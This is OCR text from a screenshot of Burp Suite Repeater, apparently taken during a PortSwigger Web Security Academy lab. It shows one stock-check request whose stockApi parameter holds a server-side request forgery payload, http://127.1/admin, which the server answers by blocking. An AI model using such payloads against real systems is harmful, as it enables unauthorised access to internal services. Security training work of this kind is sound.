 1 2 3 4 EN 7:26
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://0a7d001f04db76b5c0ff3ce2000e00f9.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
0a7d001f04db76b5c0ff3ce2000e00f9.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://0a7d001f04db76b5c0ff3ce2000e00f9.web-security-academy.
net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://0a7d001f04db76b5c0ff3ce2000e00f9.web-security-academy.
net
10 Content-Length: 27
11 Connection: close
12 Cookie: session=wKLB55yFrq6Tjmx2diinLiwEcG3TS2Yg
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 stockApi=http://127.1/admin
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (14)
Response Headers (3)